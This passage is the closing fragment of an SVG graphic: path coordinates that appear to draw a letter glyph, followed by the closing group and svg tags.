			c0-2.3,1.9-4.2,5-4.2c1.5,0,2.7,0.4,3.5,0.9l-0.7,1.9c-0.6-0.4-1.6-0.8-3-0.8c-1.5,0-2.4,0.9-2.4,2c0,1.2,0.9,1.7,2.7,2.4
			c2.5,1,3.8,2.2,3.8,4.4c0,2.5-2,4.3-5.4,4.3c-1.6,0-3-0.4-4.1-1L529.7,122.4z"/>
	</g>
</g>
</svg>
